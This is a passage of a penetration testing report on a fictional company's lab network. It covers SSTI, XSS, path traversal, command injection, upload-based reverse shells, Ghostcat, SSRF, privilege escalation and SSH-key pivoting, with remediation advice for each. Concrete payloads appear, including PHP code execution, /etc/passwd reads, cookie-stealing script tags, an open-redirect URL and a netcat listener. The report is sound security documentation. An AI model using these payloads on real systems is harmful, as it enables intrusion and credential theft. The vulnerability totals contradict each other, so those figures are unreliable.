The Template Renderer displays user input in a welcome message. During input testing, the sequence "; // was accepted without sanitisation as shown in Figure A.64 (see Appendix A), indicating that the application was interpreting the input in an executable context. A payload such as Alice"; phpinfo(); // executed server-side PHP code, confirming a SSTI vulnerability as shown in Figure A.65 (see Appendix A). The flaw also enabled arbitrary file retrieval; for example, Alice"; echo file_get_contents("/etc/passwd"); // returned the server’s /etc/passwd contents as shown in Figure A.66 (see Appendix A). This demonstrates that the component fails to validate user input and is vulnerable to full arbitrary PHP code execution.

5.3.7 Search Function Input Handling and Reflected Cross-Site Scripting (XSS) Vulnerability
The application’s search function was found to be vulnerable to Reflected XSS. Submitting <script>alert(1)</script> triggered JavaScript execution in the browser, confirming the flaw as shown in Image 5.6. The tester demonstrated practical exploitation by injecting a phishing link,
<a href="http://IP_Address">Facebook Login</a>, redirecting users to a fake login page as shown in Figure A.67 (see Appendix A).
Session data could also be extracted; the payload <script>alert(document.cookie)</script> revealed the session identifier as shown in Figure A.68 (see Appendix A). While the current system lacks user accounts, this vulnerability would enable session hijacking and user impersonation in a production environment.

Image 5.6: Reflected XSS in search field.

5.3.8 Abusing Unrestricted File Upload for Remote Code Execution and Internal Pivoting
The tester targets ServerMeta (10.0.3.190) from the Kali host and exploits a file-upload vulnerability to gain a web shell as www-data as shown in Figure A.69, Figure A.70, and Figure A.71 (see Appendix A), later escalating to the ubuntu user through weak credentials using Hydra as shown in Figure A.72 (see Appendix A). Enumeration reveals an SSH key reference in authorized_keys as shown in Figure A.73 (see Appendix A), leading to the discovery of the world-readable private key key_Zain.pem in /home/public/ as shown in Figure A.74 (see Appendix A). Using ServerMeta as a pivot, the tester scans Subnet 4 and identifies SecretMachine (10.0.4.141) running SSH, confirming that it cannot be reached directly from Kali as shown in Figure A.75 and Figure A.76 (see Appendix A). With the recovered key, the tester authenticates as ubuntu to SecretMachine, successfully pivoting into the isolated subnet and compromising the final host which also is shown in Figure A.74 (see Appendix A).

Image 5.7: Attack flow for pivoting.

6. PENETRATION TESTING REPORT
This chapter presents a professional penetration testing report for a fictional organization, demonstrating how identified vulnerabilities are documented with appropriate severity ratings and remediation recommendations. The primary audience for this report includes developers and security engineers, while a high-level, non-technical overview is provided in the Executive Summary section.

Security Assessment Findings Report -
AegisCoreTechnologies S.A. (fictional)

Name | Title | Contact Information
Simulation Systems
Dr. Aleksandra Nowak | Global Information Security Manager | Email: aleksandranowak@aegiscore.tech
SudoZain
Muhammad Zain Din | Penetration Tester | Email: muhzaindin03@gmail.com

Business Confidential

Date: Jan 1, 2026
Project: CNS-01
Version: 1.0

6.1 Confidentiality Statement

This report contains confidential information intended solely for the use of the recipient organization (AegisCore Technologies S.A) and authorized personnel. Unauthorized access, copying, disclosure, or distribution of any part of this document is strictly prohibited. If you are not the intended recipient, please notify the sender and destroy this document immediately.

6.2 Disclaimer
This report reflects findings from the defined assessment period and scope. It does not guarantee identification of all vulnerabilities, and the tester is not liable for incidents in untested or undisclosed areas.

6.3 Assessment Overview
The penetration test evaluated AegisCore’s web applications and systems, simulating real-world attacks to identify vulnerabilities and provide remediation. Activities included automated/manual discovery, safe proof-of-concept exploits, and review of configurations, access controls, and input validation.

6.4 Assessment Components
Target Scope: all subnets used in AegisCore’s environment (10.0.2.0/24, 10.0.3.0/24, 10.0.4.0/24), supporting services and endpoints
Testing Type: Black-box / External Web Application Penetration Testing
Tools Used: Burp Suite, OWASP ZAP Proxy, ffuf, dirsearch, Metasploit framework, browser-based testing, Linpease.
Vulnerability Categories: OWASP Top 10 (XSS, SQLi, Broken Access Control, SSRF, etc.)

6.5 Executive Summary
The assessment evaluated three systems located in separate network segments. On the first system, the tester identified a weakness in a web application that allowed initial unauthorized access. This access was then used to exploit poor permission controls, ultimately enabling the tester to obtain the highest administrative privileges on the system.
The second system contained a custom web application offering several online functions. Testing revealed multiple security weaknesses within these features, indicating that the system could be easily misused by an attacker to gain control and extract sensitive information.
The third system was not directly accessible from the internet and initially appeared isolated. However, after compromising one of the internal systems, the tester was able to discover this hidden machine and gain access using stolen authentication keys. This demonstrated that attackers could move internally between systems and compromise assets that were assumed to be protected by network isolation.

6.6 Network Topology Overview
The environment consists of a routed VPC (10.0.0.0/16) with four subnets:
- 10.0.1.0/24: Initial external access zone.
- 10.0.2.0/24: Hosts the vulnerable Apache Tomcat web application at 10.0.2.178.
- 10.0.3.0/24: Internal meta server at 10.0.3.190.
- 10.0.4.0/24: Restricted “secret” host at 10.0.4.141, only reachable from 10.0.3.0/24.

Image 6.1.Network Topology Overview.

6.7 Scoping and Time Limitations
- Assessment Window: Jan,1, 2026
- Environment Access: In the same Virtual Private Cloud (VPC) as the target systems, connected via the shared router, but in a different subnet.
- Limitations: No source code access, no DoS attacks.
- Tester Role: External, unauthenticated black-box.

6.8 Testing Summary

Table 6.1 : Testing Summary.
# | Vulnerability Title |  |  | Description | Severity
1 | SSTI in template_renderer.php |  |  | Leading to server information disclosure | 9.9
2 | Sensitive credentials exposed |  |  | Gaining access to tomcat manager | 9.9
3 | LFI / Path Traversal in file_viewer.php |  |  | Exposing /etc/passwd and other files | 8.6
4 | Command Injection in nslookup tool |  |  | Using reverse shell to get access using netcat | 8.3
5 | Unauthorized Modification  of Scheduled Jobs (Cron) |  |  | Leading to Root Privilege Escalation | 7.8
6 | CVE-2020-1938 (Ghostcat) Vulnerability |  |  | Exposing sensitive data on the server side | 7.7
7 | SSRF leads to access local web app |  |  | Allow access internal services (ports 631 and 8081) | 7.5
8 | Weak obfuscation |  |  | Due to cryptographic failures | 7.2
9 | Remote Code Execution via uploaded php web shell |  |  | Upload shell in tomcat manager | 6.0
10 | Pivoting via Exposed SSH Private Key |  |  | The tester exploited a new machine which is accessible only from 10.0.3.0/24 | 6.0
11 | Open redirect in next parameter |  |  | Vulnerability which may be chained with other phishing attacks | 5.4
12 | Sudo misconfiguration |  |  | Allowed the tester to execute a shell which shows the last line from /etc/shadow | 5.3
13 | Compromised credentials recovered from /etc/shadow |  |  | By cracking the hash offline using john the ripper | 5.3
14 | Reflected XSS via search input field |  |  | Leading to steal cookies from other users | 4.7
15 | Docker misconfiguration |  |  | Leading to horizontal privilege escalation | 4.5
16 | IDOR in ascii_gallery.php |  |  | Revealed admin content due to the information leakage | 4.3

6.9 Tester Notes and Recommendations
1. Implement mandatory code reviews, static code analysis, and security testing before deployment.
2. Introduce automated scanning for SSTI, XSS, LFI, injection, insecure upload patterns, and hardcoded credentials.
3. Apply server-side validation to all user-controlled inputs.
4. Remove all hardcoded credentials from application files.
5. Regenerate and rotate compromised SSH keys immediately.

6.10 Key Strengths and Weaknesses

Strengths:
- Effective Network Segmentation Practices
- Logging and Monitoring Visibility
- Use of Role-Based Access Controls (RBAC)
- Containerization Adoption

Weaknesses:
- Multiple Critical Remote Code Execution Paths
- Sensitive Credentials Exposure
- Privilege Escalation Misconfigurations
- Insecure File Handling and Upload Mechanisms

6.11 Introduction
This report document hereby describes the proceedings and results of a Black Box security assessment conducted against AegisCore Technologies. The report hereby lists the findings and corresponding best practice mitigation actions and recommendations.

6.12 Objective
The objective of the assessment was to evaluate the security posture of the AegisCore Technologies web application, identify existing vulnerabilities, and deliver a final report outlining findings, remediation strategies, and recommendations to reduce the associated risks.

6.13 Scope
This section defines the scope and boundaries of the project.

Table 6.2: Scope Target.
Application Name | AegisCore Technologies
URL | http://10.0.2.178:8080/  http://10.0.3.190:80/
Hosts | 10.0.2.0/24  10.0.3.0/24  10.0.4.0/24

Assessment Attribute(s)
Table 6.3: Assessment attributes.
Parameter | Value
Starting Vector | External
Target Criticality | Critical
Assessment Nature | Cautious & Calculated
Assessment Conspicuity | Clear
Proof of Concept(s) | Attached wherever possible and applicable.

Risk Calculation and Classification
Following is the risk classification:
Table 6.4: Risk Rating.
Info | Low | Medium | High | Critical
No direct impact. Typically used for informational findings only. | Minor impact or low probability of exploitation. Usually local or hard to exploit. | Moderate impact. Exploitable with some effort or partial access. May need user interaction. | Major impact. Exploitable remotely or by low-privileged users. Fix or patch usually available. | Severe impact. Easy to exploit, remote, no patch available. May lead to full system compromise or data breach.

6.14 Summary
This penetration test was conducted on the AegisCore Technologies web applications to assess the overall security posture, identify vulnerabilities, and recommend mitigation strategies.
The testing focused on authenticated and unauthenticated user roles and covered key areas including input validation, access control, session management, and server-side logic.
Total: 8 Vulnerabilities
Critical | High | Medium | Low | Info
2 | 7 | 8 | 0 | 0
Table 6.5: Vulnerabilities in the report.

6.15. Technical Findings
SSTI in template_renderer.php
Reference No: | Risk Rating:
VUL_01 | Critical
CVSS: 9.9 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:L/A:L | CWE-1336: Improper Neutralization of Special Elements Used in a Template Engine
Tools Used:
Browser
Vulnerability Description:
Server-side template injection is when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.
Vulnerability Identified by / How It Was Discovered
- Manual analysing and testing
Vulnerable URLs / IP Address
http://10.0.3.190/template_renderer?name=a”;system(“id”);//
Implications / Consequences of not Fixing the Issue
Failure to resolve the SSTI vulnerability exposes the system to full remote code execution, server information leakage, and potential data exfiltration of any files or application data accessible to the web process.
Suggested Countermeasures
Disable or restrict the vulnerable template feature, validate and sanitize input to block template‑engine code, and harden the web server by limiting network access and tightening filesystem permissions.
Steps to Reproduce:
During testing of http://10.0.3.190/template_renderer.php, the input field displayed in the welcome message was found to be vulnerable to Server‑Side Template Injection (SSTI). Submitting crafted payloads containing template expressions resulted in the template engine executing server‑side code instead of rendering the input as plain text. This allowed retrieval of server‑side output such as OS commands and PHP environment information.
Proof Of Concept:
Proof of Concept evidence is provided in Appendix A, Figure A.1.1, Figure A.1.2
References
https://cwe.mitre.org/data/definitions/1336.html, https://portswigger.net/web-security/server-side-template-injection

Sensitive Credentials Exposed Through Backend File Disclosure (Chained with CVE-2020-1938)
Reference No: | Risk Rating:
VUL_02 | Critical
CVSS: 9.9 | CWE:
CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:L/A:L | CWE-200: Exposure of Sensitive Information to an Unauthorized Actor
Tools Used:
Browser, CyberCheff
Vulnerability Description:
Due to the Ghostcat vulnerability (CVE‑2020‑1938), an attacker can read arbitrary files through the AJP connector. Using this flaw, the hidden file keys.txt, containing plaintext Tomcat Manager credentials, was retrieved, exposing sensitive data despite not being accessible through normal web routes.
Vulnerable URLs / IP Address
http://10.0.2.178:8080/manager/html , 10.0.2.178
Implications / Consequences of not Fixing the Issue
This vulnerability enables complete server compromise through WAR deployment in Tomcat Manager, allows privilege escalation from simple file‑read access to full administrative control, and supports installation of persistent backdoors via malicious applications.
Suggested Countermeasures
It is recommended to remove all secrets from application directories, rotate all exposed credentials immediately, and adopt secure secret‑management mechanisms such as environment variables, vault systems, or encrypted configuration files.
Steps to Reproduce:
Verify that the AJP connector is exposed and vulnerable, perform a controlled file‑read to retrieve keys.txt, observe it contains Tomcat Manager credentials, and use them to successfully authenticate, demonstrating full administrative compromise.
Proof of concept:
Figure A.2.1, Figure A.2.2 Sensitive Credentials Exposed Through Backend File Disclosure
References
https://cwe.mitre.org/data/definitions/200.html

LFI / Path Traversal in file_viewer.php
Reference No: | Risk Rating:
VUL_03 | High
CVSS: 8.6 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N | CWE-22: Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')
Tools Used:
Browser, Burp Suite
Vulnerability Description:
Path traversal is also known as directory traversal. These vulnerabilities enable an attacker to read arbitrary files on the server that is running an application. This might include: Application code and data. Credentials for back-end systems. Sensitive operating system files.
Vulnerable URLs / IP Address
http://10.0.3.190:80/file_viewer.php?file=../../etc/passwd
10.0.3.190
Implications / Consequences of not Fixing the Issue
This vulnerability allows arbitrary local file disclosure, exposing system and application files, credentials, secrets, and source code, which can be leveraged for further attacks.
Suggested Countermeasures
It is recommended to immediately restrict access to the vulnerable file‑viewer functionality, block requests containing path‑traversal patterns at the application or firewall level, and rotate any credentials or keys that may have been exposed.
Steps to Reproduce:
Access file_viewer.php, supply a path‑traversal value in the file parameter, and observe that instead of restricting access to the articles directory, the application returns system files such as /etc/passwd, confirming a path‑traversal/LFI flaw (with supporting request/response evidence).
Proof Of Concept:
Proof of Concept evidence is provided in Appendix A, Figure A.3 Path Traversal in File Viewer
References
https://cwe.mitre.org/data/definitions/22.html, https://portswigger.net/web-security/file-path-traversal

Command Injection in Nslookup Tool
Reference No: | Risk Rating:
VUL_04 | High
CVSS: 8.3 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:L/A:L | CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')
Tools Used:
Browser, Burp Suite, Netcat
Vulnerability Description:
Command Injection allows attackers to run system commands on the server, leading to full compromise of the application and its data. It can also enable further exploitation of the hosting environment and facilitate lateral movement to other internal systems.
Vulnerable URLs / IP Address
http://10.0.3.190:80/nslookup.php, 10.0.3.190
Implications / Consequences of not Fixing the Issue
This vulnerability enables arbitrary command execution, potential escalation to system‑level privileges, and lateral movement that allows attackers to pivot deeper into the internal network.
Suggested Countermeasures
To mitigate command injection, validate input using a strict whitelist, ensure values are numeric when required, and allow only alphanumeric characters with no additional syntax or whitespace.
Steps to Reproduce:
Access nslookup.php, inject shell metacharacters into the domain parameter, observe that the input is passed directly to a system command, confirm execution of the injected payload through outbound activity, and verify that commands run under the www‑data context.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.4.1, Figure A.4.2.
References
http://portswigger.net/web-security/os-command-injection#ways-of-injecting-os-commands

Insecure File Uploads in photo_uploader.php
Reference No: | Risk Rating:
VUL_05 | High
CVSS: 8.3 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:L/A:L | CWE-434: Unrestricted Upload of File with Dangerous Type
Tools Used:
Browser, msfvenom, Metasploit Framework
Vulnerability Description:
File upload vulnerabilities occur when the server allows uploads without proper validation, enabling attackers to upload arbitrary and potentially dangerous files.
Vulnerable URLs / IP Address
10.0.3.190
Implications / Consequences of not Fixing the Issue
This flaw enables attackers to upload and execute server-side code, leading to remote code execution, full system compromise, and theft or exfiltration of sensitive data.
Suggested Countermeasures
Use a whitelist of allowed extensions, block directory traversal sequences in filenames, and rename uploaded files to prevent overwriting existing content.
Steps to Reproduce:
- Navigate to the profile image upload function
- Upload a crafted PHP payload
- Prepare a listener on the attacker's host: nc -lvnp <port>
- Trigger the uploaded payload
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.5.1, Figure B5.2
References
https://cwe.mitre.org/data/definitions/434.html, http://portswigger.net/web-security/file-upload

Unauthorized modification of scheduled jobs (crontab)
Reference No: | Risk Rating:
VUL_06 | High
CVSS: 7.8 | CWE:
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H | CWE-269: Improper Privilege Management
Tools Used:
Bash script
Vulnerability Description:
A root‑executed cron job runs a writable script, allowing the user sopot to modify it and execute arbitrary code as root, resulting in full system compromise.
Vulnerable URLs / IP Address
10.0.2.178
Implications / Consequences of not Fixing the Issue
Execute arbitrary commands with full root privileges.
Create or modify system binaries, backdoors, or persistent root access.
Access, modify, or delete any file on the system.
Suggested Countermeasures
Remove write permissions for non‑root users on any script executed by cron
Review and correct group memberships; remove unsafe privilege assignments (e.g., admins group with elevated permissions). Never allow users to modify files executed as root.
Steps to Reproduce:
While logged in as sopot, confirm membership in the admins group, identify that the root cron job executes the writable /opt/backup.sh, replace the script with a privilege‑escalation payload, wait for cron to run it as root, and then launch the created SUID shell to obtain full root access.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.6
References
https://cwe.mitre.org/data/definitions/269.html, https://cwe.mitre.org/data/definitions/732.html

CVE‑2020‑1938 (Ghostcat) Vulnerability
Reference No: | Risk Rating:
VUL_07 | High
CVSS: 7.7 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:L/A:L/E:F/RL:O/RC:C | CWE-552: Files or Directories Accessible to External Parties
Tools Used:
Browser, CVE-2020-1938 PoC (Ajp Shooter)
Vulnerability Description:
The server runs a Tomcat version vulnerable to CVE‑2020‑1938 (Ghostcat), allowing attackers to read arbitrary files, and in some cases execute code, via the exposed AJP connector.
Vulnerable URLs / IP Address
http://10.0.2.178/stocznia, 10.0.2.178
Implications / Consequences of not Fixing the Issue
This vulnerability allows remote code execution via the AJP connector, exposes sensitive files, and enables privilege escalation with potential lateral movement across the internal network.
Suggested Countermeasures
Upgrade Apache Tomcat: Ensure all servers are updated to patched versions
Disable the AJP Connector if it is not required. Restrict AJP access to localhost or through a secured network with firewall rules.
Steps to Reproduce:
Send a crafted AJP request to the vulnerable Tomcat instance and observe that, instead of rejecting it, the server responds by returning internal application files, confirming exposure of the AJP file‑read vulnerability.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.7 CVE‑2020‑1938 (Ghostcat) Vulnerability
References
https://cwe.mitre.org/data/definitions/552.html, https://cwe.mitre.org/data/definitions/538.html

SSRF that accesses internal services (ports 631 and 8081)
Reference No: | Risk Rating:
VUL_08 | High
CVSS: 7.5 | CWE:
CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:N/A:L | CWE-918: Server-Side Request Forgery (SSRF)
Tools Used:
Browser, Burp Suite Intruder
Vulnerability Description:
Server-Side Request Forgery (SSRF) allows an attacker to trick the server into making unintended requests. This can expose internal services, leak sensitive data, or allow access to resources not normally reachable from the external environment
Vulnerable URLs / IP Address
http://10.0.3.190:80/url_fetch.php?url=localhost:8081/config.txt, http://10.0.3.190:80/url_fetch.php?url=localhost:631 , 10.0.3.190
Implications / Consequences of not Fixing the Issue
This exposure reveals sensitive credentials, grants access to internal administrative interfaces, and provides attackers with a foothold for lateral movement across the internal network.
Suggested Countermeasures
Mitigate SSRF by validating and allowlisting user-supplied URLs, blocking requests to internal or localhost addresses, and temporarily disabling unsafe network-request features.
Steps to Reproduce:
Access url_fetch.php, fuzz the url parameter to enumerate internal ports and paths, identify services on 631 and 8081, discover config.txt on the internal service, retrieve it through the fetch function, and observe that it exposes sensitive credentials.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.8 SSRF that accesses internal services (ports 631 and 8081)
References
https://portswigger.net/web-security/ssrf , https://cwe.mitre.org/data/definitions/918.html

Weak obfuscation
Reference No: | Risk Rating:
VUL_09 | High
CVSS: 7.2 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:N/A:L/E:P/RL:O | CWE-649: Reliance on Obfuscation or Encryption of Security-Relevant Inputs without Integrity Checking
Tools Used:
Browser, CyberCheff
Vulnerability Description:
Sensitive internal data is publicly accessible and weakly obfuscated, allowing disclosure of critical information, including CVE references.
Vulnerable URLs / IP Address
http://10.0.2.178:8080/stocznia/_backup/file.bak
Implications / Consequences of not Fixing the Issue
Exposes sensitive internal data, enabling targeted attacks using known CVEs and internal information, and weakens overall security by creating a false sense of protection.
Suggested Countermeasures
Remove the file or restrict its access so it is not publicly reachable.
Avoid storing sensitive data in web-accessible directories, even if obfuscated.
Use strong encryption with proper key management for any necessary storage, rather than reversible encoding or simple obfuscation.
Steps to Reproduce:
Directory fuzzing exposed a publicly accessible file containing an obfuscated string, which (after decoding) revealed sensitive information, including an active CVE reference.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.9 Weak obfuscation
References
https://cwe.mitre.org/data/definitions/649.htmlhttps://owasp.org/Top10/A02_2021-Cryptographic_Failures/
Remote Code Execution via Tomcat Manager
Reference No: | Risk Rating:
VUL_10 | Medium
CVSS: 6.0 | CWE:
CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:L/I:L/A:L | CWE-434: Unrestricted Upload of File with Dangerous Type
Tools Used:
Browser, msfvenom, Metasploit framework (exploit multi/handler)
Vulnerability Description:
Uploading a malicious WAR file allows execution of arbitrary code, demonstrated by a reverse shell connecting back to the tester’s host.
Vulnerable URLs / IP Address
10.0.2.178
Implications / Consequences of not Fixing the Issue
Exposed credentials allow unauthorized Tomcat Manager access.
Arbitrary WAR uploads enable remote code execution Represents a severe breach of confidentiality, integrity, and availability
Suggested Countermeasures
Immediately rotate all Tomcat Manager credentials across all environments.
Remove plaintext credentials from all application directories.
Disable the Tomcat Manager interface if not required.
Steps to Reproduce:
Using Ghostcat to read keys.txt allowed retrieval of Tomcat Manager credentials, which were used to deploy a malicious WAR file and obtain a reverse shell running with the privileges of the local user redlowo.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.10 Remote Code Execution via Tomcat Manager
References
https://cheatsheetseries.owasp.org/cheatsheets/File_Upload_Cheat_Sheet.html, https://cwe.mitre.org/data/definitions/434.html

Pivoting via Exposed SSH Private Key
Reference No: | Risk Rating:
VUL_11 | Medium
CVSS: 6.0 | CWE:
CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:L/I:L/A:L/MPR:Lv | CWE-522: Insufficiently Protected Credentials
Tools Used:
Find, SSH
Vulnerability Description:
An arbitrary file upload on 10.0.3.190 enabled a reverse shell, revealing a private SSH key that allowed access to internal host 10.0.4.141, demonstrating critical network pivoting and exposure of sensitive systems.
Vulnerable URLs / IP Address
10.0.3.190, 10.0.4.141
Implications / Consequences of not Fixing the Issue
This vulnerability enables full server compromise, internal lateral movement, and exposure of sensitive data such as SSH keys, highlighting the need to fix the upload flaw, secure credentials, and restrict SSH access.
Suggested Countermeasures
Fix the initial file upload vulnerability, Protect sensitive keys and credentials, Restrict SSH access
Steps to Reproduce:
Exploit the file-upload RCE to gain a shell on 10.0.3.190, extract private SSH keys, configure one for authentication, and use it to access 10.0.4.141 as ubuntu, achieving internal access despite direct network restrictions.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.11 Pivoting via Exposed SSH Private Key
References
https://cwe.mitre.org/data/definitions/522.html, https://cwe.mitre.org/data/definitions/255.html

Open redirect in ,,next” parameter
Reference No: | Risk Rating:
VUL_12 | Medium
CVSS: 5.4 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:L/A:L | CWE-601: URL Redirection to Untrusted Site ('Open Redirect')
Tools Used:
Browser, Burp Suite, ZAP Proxy
Vulnerability Description:
Open redirection occurs when user-controlled input is used in redirects, allowing attackers to craft links that send users to malicious external sites, enabling phishing attacks.
Vulnerable URLs / IP Address
http://10.0.3.190/main.php?next=http://malicious_page.com
Implications / Consequences of not Fixing the Issue
Open redirects enable phishing by disguising malicious links as trusted URLs, support social‑engineering attacks, and allow abuse of legitimate redirect behavior to bypass security controls.
Suggested Countermeasures
Implement a strict allowlist for redirect targets, validate and normalize the next parameter to permit only safe internal paths, and block or require confirmation for any external redirects.
Steps to Reproduce:
Provide an external URL in the next parameter of the redirect endpoint and observe that, instead of validating or restricting the value, the application redirects the browser to the supplied external destination.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.12.1 Open redirect in ,,next” parameter, Figure A.12.2 Open redirect in ,,next” parameter - Manipulating the parameter
Figure A.12.3 Open redirect in ,,next” parameter - Redirected to Google
References
https://portswigger.net/web-security/cross-site-scripting

Sudo Misconfiguration
Reference No: | Risk Rating:
VUL_13 | Medium
CVSS: 5.3 | CWE:
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L/MPR:L | CWE-269: Improper Privilege Management
Tools Used:
Sudo, LinPEAS
Vulnerability Description:
The user redlowo was improperly granted passwordless sudo access to a script that reveals portions of the /etc/shadow file.
Vulnerable URLs / IP Address
10.0.2.178
Implications / Consequences of not Fixing the Issue
This issue allows attackers to extract user password hashes, potentially escalate to root, crack credentials offline, and move laterally if reused across the network.
Suggested Countermeasures
Review and tighten sudoers settings, restrict scripts accessing sensitive files, and ensure sudo-executed scripts do not expose credentials or system hashes.
Steps to Reproduce:
Log in as redlowo, verify with sudo -l that passwordless execution of view_last_shadow_lines.sh is allowed, run the script, and observe that it exposes the last lines of /etc/shadow, including stocznia’s password hash.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.13 Sudo Misconfiguration
References
http://cwe.mitre.org/data/definitions/269.html, https://owasp.org/Top10/A05_2021-Security_Misconfiguration/

Weak Password Hash: Offline Cracking Enabled Privilege Escalation
Reference No: | Risk Rating:
VUL_14 | Mediun
CVSS: 5.3 | CWE:
CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L/MPR:L | CWE-916: Use of Password Hash With Insufficient Computational Effort
Tools Used:
John the ripper, netcat for remote shell
Vulnerability Description:
The cracked hash for user stocznia demonstrates weak password strength or outdated hashing, allowing offline brute‑force attacks to succeed against the account.
Vulnerable URLs / IP Address
10.0.2.178
Implications / Consequences of not Fixing the Issue
This exposure enables unauthorized access to privileged accounts, full host compromise with lateral movement, and long‑term attacker persistence and escalation.
Suggested Countermeasures
Enforce strong password standards, require regular rotations for privileged accounts, and immediately reset any compromised credentials.
Steps to Reproduce:
Extract the stocznia hash from /etc/shadow, save it to a file, crack it with John the Ripper, and use the recovered password to authenticate as stocznia and escalate privileges.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.14.1 Weak Password Hash: Cracked by JtR, Figure A.14.2 Weak Password Hash: Privilege Escalation Executed
References
https://cwe.mitre.org/data/definitions/916.html
https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/05-Authorization_Testing/03-Testing_for_Privilege_Escalation

Reflected XSS via search input field
Reference No: | Risk Rating:
VUL_15 | Medium
CVSS: 4.7 | CWE:
CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:N/A:N | CWE-80: Improper Neutralization of Script-Related HTML Tags in a Web Page
Tools Used:
Browser, ZAP Proxy
Vulnerability Description:
Cross-site scripting (XSS) enables malicious script execution in a victim’s browser, allowing impersonation, unauthorized actions, data access, and potentially full application compromise when privileged users are affected.
Vulnerable URLs / IP Address
http://10.0.3.190/main.php?query=<script>alert(document.cookie)<%2Fscript>, 10.0.3.190:80
Implications / Consequences of not Fixing the Issue
XSS exposure allows attackers to hijack sessions, steal credentials, and execute unauthorized actions by impersonating users through injected scripts.
Suggested Countermeasures
Apply proper output encoding, enforce strict server-side input validation, and enable security-focused HTTP response headers to prevent XSS.
Steps to Reproduce:
Submit a crafted value in the main page’s search field and observe that it is reflected without proper encoding, leading to execution of the injected script in the browser.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.15.1, Figure A.15.2 Reflected XSS via search input field
References
https://cwe.mitre.org/data/definitions/639.html

Docker Misconfiguration: Unauthorized Host Filesystem Access via Container Volume Mount
Reference No: | Risk Rating:
VUL_16 | Medium
CVSS: 4.5 | CWE:
CVSS:3.1/AV:L/AC:H/PR:L/UI:N/S:U/C:L/I:L/A:L | CWE-269: Improper Privilege Management
Tools Used:
GTFObins, bash script, Docker
Vulnerability Description:
The Linux host lets the unprivileged user stocznia run Docker containers with arbitrary host mounts. Using this, they accessed /home/sopot and retrieved my_backup.save, which contained sopot’s plaintext password.
Vulnerable URLs / IP Address
10.0.2.178
Implications / Consequences of not Fixing the Issue
This exposure enables full compromise of user files, facilitates privilege escalation through Docker access, and creates opportunities for lateral movement using stolen credentials.
Suggested Countermeasures
It is recommended to limit Docker access to trusted administrators, remove the stocznia account from the docker group, and strengthen permissions on sensitive files.
Steps to Reproduce:
Authenticate as stocznia, start a Docker container with a bind mount to sopot’s home directory, copy the mounted contents, extract the plaintext credentials from my_backup.save, and use them to successfully log in as sopot.
Proof of concept:
Proof of Concept evidence is provided in Appendix A, Figure A.16.1 , Figure A.16.2 Docker Misconfiguration
References
https://cwe.mitre.org/data/definitions/269.html, https://cwe.mitre.org/data/definitions/732.html
https://cwe.mitre.org/data/definitions/829.html

IDOR in ascii_gallery.php
